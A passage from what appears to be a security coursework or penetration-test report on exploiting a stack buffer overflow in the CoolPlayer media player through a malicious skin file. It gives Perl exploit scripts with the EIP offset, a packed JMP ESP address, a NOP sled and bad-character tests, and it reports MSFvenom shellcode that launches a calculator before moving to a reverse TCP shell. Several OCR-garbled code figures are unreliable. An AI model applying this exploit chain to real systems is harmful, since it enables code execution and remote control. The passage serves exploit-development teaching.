

*Figure 8 Pattern Offset tool - number of characters to EIP*

The EIP is calculated in order for the tester to be able to take control of it and essentially take control over the entire program. After calculation, the tester needed to test that this was indeed the correct location, by having the 1056 (calculated number) A's sent in addition to 4 "B"'s "C"'s and "D"'s (Figure 9). If the location is correct and there is no other filtering in effect or compensation required, the tester would see the letter B (0x42) in place of the EIP and see each of the letter's C (0x43) and D (0x44) four times at the top of the stack (Figure 10).

| $\mathbf{1}$   | \$file1="CoolplayerSkinPatternTest.ini"; |
|----------------|------------------------------------------|
| $\overline{2}$ | \$PlaylistSkin = "[CoolPlayer Skin]";    |
| з              | \$PlaylistSkin .= "PlaylistSkin=";       |
| $\overline{4}$ | $$PlaylistStrin = "A" x 1056;$           |
| 5              | $$PlavlistSkin = "B" x 4;$               |
| 6              | $$PlavlistSkin = "C" x 4;$               |
| 7              | $$PlaylistStrin = "D" x 4;$              |
| 8              |                                          |
| 9              |                                          |
| 10             | open $(\$$ FILE, "> $$$ file1");         |
| 11             | print \$FILE \$PlaylistSkin;             |
| 12             | $close(\$FILE)$ ;                        |
| 13             |                                          |

*Figure 9 Testing EIP location*

| <b>DIvDbg</b> - 1801153.exe                                                                                                    |                                                                                                    | $   \Box   \times  $ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|
| File<br>View<br>Debug<br>Plugins<br>눼세<br>$\left  \mathbf{1} \right $<br>Ш                                                                                                    | Window<br>Help<br>Options<br>÷<br>E[M]T[W H C]/K B R S<br>쳬<br>셰<br>L<br>ᅰ                                                                                                    | 耳間                   |
| <b>Q</b> CPU - main thread                                                                                                    |                                                                                                    |                      |
|                                                                                                    | Registers (FPU)                                                                                                    | ≺<br>≺               |
|                                                                                                    | 41414142<br>EAX<br>ECX<br>00000ACB<br>00150608<br><b>EDX</b><br>00000000<br><b>EBX</b><br>0011E4E8<br>ESP<br>ASCII "CCCCDDDD"<br>41414141<br>EBP<br>ESI<br>0011E4F0<br>BR12FBBB<br>EDI.<br>EIP<br>42424242<br>C<br>ES 0023<br>32bit 0(FFFFFFFFF)<br>ø                                                                                                    |                      |
| Address<br>Hex dump<br>ЙЙ<br>ЙÑ<br>ЙЙ<br><b>BB4DEBBB</b><br>00<br>00<br>00                                                                                                    | 0011E4E8<br>43434343<br><b>CCCC</b><br>ASCII<br>44444444<br>0011E4EC<br><b>DDDD</b><br>00<br>00                                                                                                    |                      |
| ōō<br>00<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>004DE008</b><br><b>ØØ</b><br>00<br>004DE010<br><b>ØØ</b><br><b>ØØ</b><br>00<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>004DE018<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br>00<br>004DE020<br>00<br><b>ØØ</b><br><b>ØØ</b><br>ØЙ<br>ЙЙ<br>ЙЙ<br>00<br>ЙØ<br>004DE028<br>ØЙ<br>ØЙ<br>004DE030<br>ØЙ<br>00<br>00<br>00<br>00<br>ØЙ<br>004DE038<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>004DE040<br>ЙЙ<br>ЙЙ<br>ЙЙ<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>004DE048<br><b>ØØ</b><br>00<br><b>ØØ</b><br><b>ØØ</b><br>00<br>00<br><b>ØØ</b><br>004DE050<br>00<br>00<br>00<br>00<br>ØЙ<br>004DE058<br>00<br>ØЙ<br>ЙЙ<br>ЙЙ<br>ØЙ<br>ØЙ<br>004DE060<br>ØЙ<br>ØЙ<br><b>ØØ</b><br>ØЙ<br>ЙЙ<br><b>ØØ</b><br>004DE068<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>004DE070<br><b>ØØ</b><br>00<br><b>ØØ</b><br>00<br>004DE078<br>00<br>00<br><b>ØØ</b><br>00<br>00<br>004DE080<br>ЙЙ<br>ЙЙ<br>00<br>00<br>00<br>ØЙ<br>ØЙ<br>004DE088<br><b>ØØ</b><br>ØЙ<br>ØЙ<br>ЙØ<br><b>ØØ</b><br>004DE090<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>004DE098<br><b>ØØ</b><br>00<br><b>ØØ</b><br><b>ØØ</b><br>00<br><b>ØØ</b><br><b>ØØ</b><br>004DE0A0<br>00<br>00<br>00<br>00<br>00<br>004DE0A8<br>00<br>ЙØ<br>ЙЙ<br>00<br>00<br>ØЙ<br>00<br>00<br>ЙØ<br>004DE0B0<br>ØЙ<br>ØЙ<br>ØЙ<br>004DE0B8<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>ØЙ<br><b>ØØ</b><br><b>ØØ</b><br>004DE0C0<br>00<br>00<br>00<br>00<br>00<br><b>ØØ</b><br>004DE0C8<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>GG4DEGDG<br>aal aa<br><b>GG</b><br>GG<br>GG<br><b>GG</b> | 0011E4F0<br>00138300<br>للقبا<br><b>ØØ</b><br>00<br>Füll.<br>0011E4F4<br>00138100<br><b>ØØ</b><br>00<br>0011E4F8<br>0011E4FC<br>00000000<br>$\cdots$<br><b>ØØ</b><br>ØØ<br><b>CCCCCCCC</b><br><b>FFFFF</b><br><b>ØØ</b><br>00<br>0011E500<br>CCCCCCCC<br><b>FFFFF</b><br>ЙЙ<br>00<br>cccccccc<br>0011E504<br><b>FFFFF</b><br>00<br>00<br>0011E508<br><b>FFFFF</b><br>ØЙ<br><b>ØØ</b><br>0011E50C<br>0011E510<br><b>IFIFIFIF</b><br><b>ØØ</b><br>00<br><b>IFIFIFIF</b><br>00<br>00<br>0011E514<br>cccccccc<br><b>FFFFF</b><br>00<br>00<br>cccccccc<br>0011E518<br><b>IFIFIFIF</b><br>ЙØ<br>00<br>cccccccc<br>0011E51C<br><b>IFIFIFIF</b><br>ØЙ<br>ЙØ<br>0011E520<br>0011E524<br>cccccccc<br><b>IFIFIFIF</b><br>ØЙ<br>ØØ<br><b>FIFIFIF</b><br>00<br>00<br>0011E528<br>cccccccc<br><b>FFFFF</b><br>ØØ<br>00<br>cccccccc<br>0011E52C<br><b>FFFFF</b><br>00<br>00<br>0011E530<br>cccccccc<br><b>FFFFF</b><br>ЙØ<br><b>ØØ</b><br>cccccccc<br>0011E534<br><b>FFFFF</b><br>ØЙ<br>00<br>0011E538<br>cccccccc<br><b>IFIFIFIF</b><br><b>ØØ</b><br>00<br>0011E530<br>cccccccc<br><b>FFFFF</b><br><b>ØØ</b><br>00<br>cocococo<br>0011E540<br><b>FFFFF</b><br>00<br>00<br>CCCCCCCC<br>0011E544<br><b>FFFFF</b><br>ØЙ<br>00<br>cccccccc<br>0011E548<br><b>FFFFF</b><br>ØЙ<br>00<br>cccccccc<br>0011E54C<br><b>FFFFF</b><br>00<br>00<br>0011E550<br>cccccccc<br><b>FFFFF</b><br><b>ØØ</b><br>00<br>0011E554<br>CCCCCCCC<br><b>FFFFF</b><br>GG<br><b>GG</b><br>Access violation when executing [42424242] - use Shift+F7/F8/F9 to pass exception to program | Paused<br>Top        |

*Figure 10 Testing EIP location in stack*

After this was confirmed, the tester then moved onto finding a JMP ESP call in the Kernel32.dll (Figure 11) so that after filling the buffer it would jump to a JMP ESP. A JMP ESP, when hit, makes the program jump to the top of the stack, in this case where the shellcode is and would then be executed.



*Figure 11 Finding JMP ESP in kernel32.dll*

With a JMP ESP address found, it can be added to the Perl code in place of the 4 "B" characters. However, due to the fact that the stack reads instructions backwards (or little endian style) the tester had to pack the address so that when it is written to the program it is readable to the program (Figure 12).

```
$file1="CoolplayerSkinPatternTest.ini";
 \mathbf{1}$PlaylistSkin = "[CoolPlayer Skin]";
 \overline{2}$ \verb|PlaylistSkin := "PlaylistSkin=" |"\mathbf{B}$PlaylistStrin := "A" x 1056;4 -$PlaylistString := pack('V', 0x7C86467B)5 -6
       $PlaylistSkin = "C" x 4;$PlaylistSkin = "D" x 4;\overline{7}\mathbb{R}\mathbf{Q}open($FILE, ">$file1");
10<sup>°</sup>11print $FILE $PlaylistSkin;
       close($FILE);
12<sub>1</sub>
```
*Figure 12 Packing the JMP ESP memory address*

After the tester was able to confirm that the JMP ESP works the way that was wanted, the next step was to find how much space was available in the stack, this would allow for the tester to be able to check to see how much space was available for shellcode.

In order to do this the tester would need to do a similar test as the one that was used to check the size of the buffer. By sending a large number of a characters it would be possible to see how much space there is available within the stack. The tester went ahead with sending "\x90" or otherwise called NOPs, which are areas

of empty space with no instructions (Figure 13). This was noted through placing a breakpoint on the JMP ESP memory location (Figure 14 and 15) where the results can be seen in figure 16.

|                | <b>Example 2</b> C:\Documents and Settings\Administrator\Desktop\Room For Shellcode.pl - Notepad++ $\blacksquare$ |
|----------------|----------------------------------------------------------------------------------------------------|
|                | File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?                                 |
|                |                                                                                                    |
|                | Room For Shellcode.pl X                                                                                           |
|                | \$file1="CoolplayerSkinRoom.ini";                                                                                 |
| $\overline{2}$ | $$PlaylistStrin = "[Coolflayer Skin]\n"$                                                                          |
| 3              | $$PlavlistSkin = "PlaylistSkin="$                                                                                 |
| $\overline{4}$ | $$PlavlistSkin = "A" x 1056;$                                                                                     |
| 5              | $$PlavlistSkin = pack('V', 0x7C86467B)$ ;                                                                         |
| 6              | $$PlaylistStrin = "\x90" x 31000;$                                                                                |
| 7              |                                                                                                    |
| 8              | $$PlavlistSkin = "\\xCC";$                                                                                        |
| 9              | open $(SFILE, ">\n$file1")$ ;                                                                                     |
| 10             | print \$FILE \$PlaylistSkin;                                                                                      |
| 11             | $close$ ( $$$ FILE);                                                                                              |

*Figure 13 Sending NOPs to check room for Shellcode*



*Figure 14 Setting Breakpoint*

|                                                                       | <b>CollyDbg</b> - 1801153.exe                               |                                                                                        |
|-----------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------|
|                                                                       | File View Debug Plugins Options Window                      | Help                                                                                   |
|                                                                       |                                                             |                                                                                        |
| pikixi                                                                | $\blacktriangleright$ $\parallel$ $\parallel$               | - 뛰세 되피 케                                                                              |
|                                                                       |                                                             | C CPU - thread 000009CC, module kernel32                                               |
| <b>7C86467B FFE4</b>                                                  |                                                             | JMP ESP                                                                                |
| 7C86467D<br>7C86467E<br>7C864682<br>708646831<br>7C864688<br>7C86468A | 47<br>867CFF 15<br>58<br>15 807C8D85<br>38FE<br><b>FFFF</b> | INC EDI<br>XCHG BYTE PTR DS: [<br>EAX<br>POP :<br>ADC EAX.858D7C80<br>CMP DH.BH<br>222 |
| 7C86468C<br>7C86468D<br>7C864693<br>7C864694<br>70864696              | 50<br>8D85 A8FDFFFF<br>50<br>33CØ<br>50                     | PUSH EAX<br>LEA EAX.DWORD PTR<br>PUSH EAX<br>XOR EAX.EAX<br>PUSH EAX                   |

*Figure 15 Breakpoint (shortcut F2)*

| 0010E4E8                           | 90909090 |        |
|------------------------------------|----------|--------|
| 0010E4EC                           | 90909090 |        |
| 0010E4F0                           | 90909090 |        |
| 0010E4F4                           | 90909090 |        |
| 0010E4F8                           | 90909090 |        |
| 0010E4FC                           | 90909090 |        |
| 0010E500                           | 90909090 |        |
| 0010E504                           | 90909090 |        |
| 0010E508                           | 90909090 |        |
| 0010E50C                           | 90909090 |        |
| 0010E510                           | 90909090 |        |
| 0010E514                           | 90909090 |        |
| 0010E518                           | 90909090 |        |
| 0010E51C                           | 90909090 |        |
| 0010E520                           | 90909090 |        |
| 0010E524                           | 90909090 |        |
| 0010E528                           | 90909090 |        |
| 0010E52C                           | 90909090 |        |
| 0010E530                           | 90909090 |        |
| 0010E534                           | 90909090 |        |
| 0010E538                           | 90909090 |        |
| 0010E53C                           | 90909090 |        |
| 0010E540                           | 90909090 |        |
| 0010E544                           | 90909090 |        |
| 0010E548                           | 90909090 |        |
| 0010E54C                           | 90909090 |        |
| 0010E550                           | 90909090 |        |
| 0010E554                           | 90909090 |        |
|                                    |          | Paused |
| F8/F9 to pass exception to program |          |        |
|                                    |          |        |

*Figure 16 About 32000 NOP's*

Next the tester looked at potential filtering of characters. Due to the buffer overflow vulnerability being a popular exploited vulnerability it is possible that when making the program the programmers added a filter that would filter out certain characters. Also, the program itself may take act differently to certain characters such as 0x00 which is often an end of line command, which would cut off anything after it. The tester had to test for such characters that had the possibility to negatively affect the execution of the shellcode. For this the tester used another debugger called Immunity Debugger (Immunity Debugger, 2020) and attached CoolPlayer to it (Figure 17) by clicking file and attach and selecting CoolPlayer. Immunity Debugger was used because it supports a plugin called

mona.py (corelan/mona, 2020). Mona.py has the ability to compare contents of a file to what is in memory. More specifically a generated collection of all 256 ASCII (Figure 18) characters can be put into the CoolPlayer program and the log be compared to what is in memory, in order to root out any filtered/bad characters. If any of the characters are filtered it would be noticeable as something other than the character would be displayed or nothing would be displayed at all if one were to attempt to find filtered characters by visually checking.

Firstly, the tester created a folder for all the logs to go into to be looked at and used later. To do this the command '!mona config -set workfolder c:/log/1801153' was used creating a 'log' folder and a '1801153' sub-folder on the C: drive. After that the command '!mona bytearray' was run in order to create all 256 ASCII characters that would be put into the Perl program, to then be uploaded to CoolPlayer (Figure 19).



*Figure 17 Attaching CoolPlayer to Immunity Debugger*



!mona bytearray *Figure 18 All 256 ASCII characters*

| \$file1="CoolplayerSkinBadCharacters.ini";                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| $$PlaylistStrin = "[Coolflayer Skin]\n"$ ;                                                                                                    |
| SPlavlistSkin .= "PlavlistSkin=";                                                                                                    |
| $$PlaylistStrin = "A" x 1056;$                                                                                                    |
| $$PlavlistStrin = pack('V', 0x7C86467B)$ ;                                                                                                    |
| $$PlavlistStrin = "x90" x 16;$                                                                                                    |
| $p1aylist9kin .= "x01\x02\x03\x04\x05\x06\x07\x08\x09\x00\x00\x00\x00\x00\x00\x01\x10\x11\x12\x13\x13\x15\x15\x16\x17\x18\x18\x10\x10\x10\x11\x15\x11\x16\x11\x16\x11\x16\x11\x16\x11\x16\x11\x16\x11\x16\x11\x16\x11\x16\x11\x16\x1$ |
| :\$PlavlistSkin .="\x20\x21\x22\x23\x24\x25\x26\x27\x28\x28\x28\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x36\x37\x38\x38\x38\x3a\x3b\x3c\x3d\x3e\x3f\x3f\x37\                                                                  |
| SPlavlistSkin .= "\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x53\x53\x53\x53\x55\x57\x58\x59\x58\x5b\x5c\x5d\x5e\x5fl                                                                                   |
|                                                                                                    |
|                                                                                                    |
| FPlavlistSkin .= "\xa0\xa1\xa3\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb3\xb3\xb5\xb7\xb8\xb9\xb9\xb8\xbb\xbc\xbd\xbe\xbf";                                                                              |
| #PlaylistSkin .= "\xc0\xc1\xc3\xc3\xc5\xc5\xc5\xc5\xc9\xc8\xc9\xca\xcb\xcc\xcd\xc6\xcf\xd0\xd1\xd3\xd3\xd3\xd3\xd5\xd5\xd5\xd6\xd7\xd8\xd8\xd8\xd6\xdc                                                                                |
|                                                                                                    |
|                                                                                                    |
| open ( $$$ FILE, "> $$$ file1");                                                                                                    |
| print SFILE SPlaylistSkin;                                                                                                    |
| $close$ ( $$FILE$ );                                                                                                    |
|                                                                                                    |

*Figure 19 256 ASCII characters in Perl code*

After attaching CoolPlayer to Immunity Debugger and uploading the new skin file the tester then used the command '!mona compare -f c:/logs/1801153/bytearray.bin -a 0011E4F8' (Figure 20 and Figure 21) to compare the ASCII characters that are in the stack to the ones that are in memory and locate any filtered characters.

### Imona compare -f c:/logs/1801153/bytearray.bin -a 0011E4E8

*Figure 20 Compare command at ASCII memory location*

| 0011E4E81 | 23222120        | † "*#     |
|-----------|-----------------|-----------|
| 0011E4EC  | 27262524        | \$%&*     |
| 0011E4F0  | 2B2A2928        | $( ) + +$ |
| 0011E4F4  | 2F2E2D20        | –. ∕      |
| 0011E4F8  | 33323130        | 0123      |
| 0011E4FC  | 37363534        | 4567      |
| 0011E500  | 3B3A3938        | 89:<br>÷  |
| 0011E504  | 3F3E203C        | < >?      |
| 0011E508  | 43424140        | GHBC      |
| 0011E50C  | 47464544        | DEFG      |
| 0011E510  | 4B4A4948        | HIJK      |
| 0011E514  | 4F4E4D4C        | LMNO      |
| 0011E518  | 53525150        | PQRS      |
| 0011E51C  | 57565554        | TUVW      |
| 0011E520  | 5B5A5958        | XYZ E     |
| 0011E524  | <b>SF5E5D50</b> | 7]^       |
| 0011E528  | 63626160        | abc       |
| 0011E52C  | 67666564        | defg      |
| 0011E530  | 6B6A6968        | h i .ik   |
| 0011E534  | 6F6E6D6C        | lmno      |
| 0011E538  | 73727170        | pars      |
| 0011E53C  | 77767574        | tuvw      |
| 0011E540  | 7B7A7978        | xyz{      |
| 0011E544  | 7F7E7D7C        | Ъ″<br>ہ   |
| 0011E548  | 83828180        | Çüeā      |

*Figure 21 Memory location in stack*



*Figure 22 Comparing ASCII characters*

After having the bad characters returned (Figure 22) from the program it is now possible to use a tool called MSFvenom to craft shellcode that would avoid using the listed bad characters (Figure 23). Then, using the shellcode that was produced and placing it to the Perl code in order to be able to upload it into the music player to try to get calculator to pop up, in which was successfully achieved (Figure 24).



*Figure 23 Calculator shell code using MSFvenom*

| $\Box$<br><b>Calculator</b><br>Edit View<br>Help |           |                |                |  |                      |  |
|--------------------------------------------------|-----------|----------------|----------------|--|----------------------|--|
|                                                  | 0.        |                |                |  |                      |  |
|                                                  | Backspace |                | CE             |  | c                    |  |
| MC                                               |           | 8              | 9              |  | sqrt                 |  |
| <b>MR</b>                                        |           | 5              | 6              |  | $\frac{2}{\sqrt{2}}$ |  |
| MS                                               |           | $\overline{2}$ | $\overline{3}$ |  | 1/x                  |  |
| $M+$                                             | ٥         | $+/-$          |                |  |                      |  |

*Figure 24 Calculator popping up after running skin with shellcode*

#### *2.2.1.1 Complex exploitation*

After being able to prove the concept through the use of calculator shellcode, the tester then moved onto something a little more complex. This was to use a reverse TCP shell that would connect back to the tester's kali machine (attacker machine). With the use of MSFvenom again, the tester was able to craft a reverse TCP shellcode in Perl to put in place of the calculator shellcode. First, the tester needed the IP address of the attacking machine, which was retrieved through using the command 'ifconfig' (Figure 25).

Once, the IP address was retrieved it was possible for the tester to craft 'malicious' code using MSFvenom and alpha\_upper in order to avoid possible issues with filtered characters (Figure 26).

